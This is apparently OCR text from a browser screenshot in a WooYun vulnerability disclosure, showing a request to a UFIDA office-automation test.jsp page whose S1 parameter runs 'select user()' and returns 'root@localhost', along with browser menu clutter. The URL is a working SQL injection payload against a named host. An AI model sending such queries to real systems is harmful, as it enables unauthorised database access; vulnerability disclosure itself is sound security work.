 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://cwnk.cttnm.com/yyoa/common/js/menu/test.jsp?doType=101&S1=select%20user()
点此搜索
我的手机
UFIDA 新建网页 1
序号 user()
1 root@localhost
今日特卖
我的手机
加速器
下载
100%
www.wooyun.org